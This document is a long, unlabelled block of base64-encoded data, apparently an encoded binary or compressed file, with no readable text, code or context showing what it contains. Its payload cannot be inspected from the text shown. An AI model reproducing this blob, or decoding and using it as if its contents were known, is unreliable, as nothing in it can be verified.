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
